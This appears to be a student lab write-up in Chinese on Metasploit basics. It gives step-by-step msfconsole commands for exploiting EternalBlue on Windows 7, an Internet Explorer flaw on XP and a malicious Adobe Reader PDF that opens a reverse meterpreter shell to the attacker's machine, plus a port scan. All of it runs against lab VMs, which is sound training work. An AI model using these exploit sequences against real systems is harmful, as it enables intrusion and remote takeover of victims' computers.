Exp6 MSF应用基础

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

1 一个主动攻击实践

使用 ms17-010 永恒之蓝漏洞对 win7 进行渗透

靶机:win7

攻击前的准备

1.关闭Win7防火墙

2.打开445端口

具体操作参考链接:https://blog.csdn.net/renminmin/article/details/113984939



3.查看靶机IP地址

在win7中使用 win+R打开cmd输入ipconfig

靶机IP地址为:172.16.226.134



4.用kali看一下靶机是否有这个漏洞

nmap -sS -A --script=smb-vuln-ms17-010 -PO 172.16.226.134 //这是Win7的ip地址

结果如下,我们可以看到,有此漏洞

执行攻击

在kali虚拟机上进入metasploit的命令是msfconsole

我们可以先看一下这个漏洞对应的MSF板块是哪些:

search ms17_010



下面选中对应MSF板块,设置靶机ip地址,执行攻击:

use exploit/windows/smb/ms17_010_eternalblue

set rhost 172.16.218.52 //这是Win7的IP地址,期间更换过网络

exploit

执行结果如下:

如上图所示,攻击成功!



2 一个针对浏览器的攻击

使用ms10_018+bind_tcp

靶机:winXP Professional with SP3

靶机ip地址:192.168.101.168



攻击

use exploit/windows/browser/ms10_018_ie_behaviors

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.101.168

set target 0

exploit

得到一个网址如上图所示

将这个网址在靶机(XP)中使用IE浏览器打开

接着在kali中输入:

sessions -l (查看会话)

session -i (出现的会话ID)

攻击成功!



3 一个针对客户端的攻击,已adobe reader为例

漏洞:adobe_cooltype_sing

靶机:win7

首先在win7中安装adobe reader

之后,在kali中执行以下命令:



use exploit/windows/fileformat/adobe_cooltype_sing //进入攻击模块

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LPORT 2213

set FILENAME 20191219ltr.pdf

set target 0

exploit

执行结果如下:

将生成的pdf文件复制到win7中

然后,我们进行监听

在msfconsole里输入back,可以返回上一级

然后输入

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LHOST 172.16.216.223 //设置攻击机IP地址

set LPORT 2213 //设置端口号

exploit //攻击



此时,在win7中使用adobe reader9.0打开该pdf文件:

成功获取到了目标的命令行:

如上图所示,攻击成功!

4 辅助模块的使用

metasploit的auxiliary(辅助模块): 包含扫描、fuzz测试、漏洞挖掘、⽹络协议欺骗等程序。

我使用PortScan进行端口扫描

使用命令:

use auxiliary/scanner/portscan/tcp

show opticons

set rhosts 172.16.216.223 //目标IP地址

exploit

执行结果如下:

我们可以看到,metasploit帮助我们获取了目标已经开放的端口,由此我们可以推测出靶机可能存在的漏洞和可能提供的服务,进而完成后续攻击。

二、问题回答

用自己的话解释什么是exploit,payload,encode?

exploit是工具,用来连接漏洞,将payload传送到靶机中

payload是载荷,是目标系统在被exploit传送之后,去执行的攻击代码

encode是编码,用来包装payload,不让杀软轻易发现payload就是攻击代码

离实战还缺些什么技术或步骤?

缺乏全面的原理性理解

缺乏靶机的配合

不同漏洞对于靶机的局限性较大

实验体会

本次实验整体过程是比较快的,但也有一些问题,比如说安装的一些版本过老的虚拟机无法开机,难以轻松找到可以成功实现的漏洞与漏洞适用的靶机。通过本次实验我也发现,一次成功的攻击是需要靶机一定程度上给予配合的,比如说关闭防火墙等。

浙公网安备 33010602011771号

浙公网安备 33010602011771号